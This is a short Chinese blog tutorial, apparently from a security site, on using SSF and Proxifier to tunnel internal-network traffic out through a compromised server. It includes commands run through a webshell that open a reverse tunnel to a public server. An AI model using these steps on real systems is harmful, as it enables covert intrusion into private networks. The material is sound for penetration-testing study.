首先我们将以下文件上传到webshell端:
certs目录
ssf.exe
![图片[1]-SSF+Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208105522527..png)
Webshell
新建cert目录
接着在certs目录新建trusted目录
上传这些文件

接着继续上传trusted目录下的文件到webshell的trusted目录下
接着回到ssf目录,上传ssf.exe


公网服务器
执行
ssfd.exe -p 8888
![图片[2]-SSF+Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207142909341..png)
![图片[3]-SSF+Proxifier反向代理内网流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241208105611558..png)
Webshell
执行
/c CD C:\Windows\Temp\SSF\ & SSF.EXE -F 9999 -p 8888 公网IP地址
![图片[4]-SSF+Proxifier反向代理内网流量-赤道学院](http://www.hackdoor.org/assets/files/2019-03-18/1552884209-804575-image.png)
Proxifier设置

Success
![图片[5]-SSF+Proxifier反向代理内网流量-赤道学院](http://www.hackdoor.org/assets/files/2019-03-18/1552884378-640182-image.png)
上面有几幅图中创建的cert目录是错的,应该是创建certs目录。我最后改了过来,所以不用奇怪。
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END

















暂无评论内容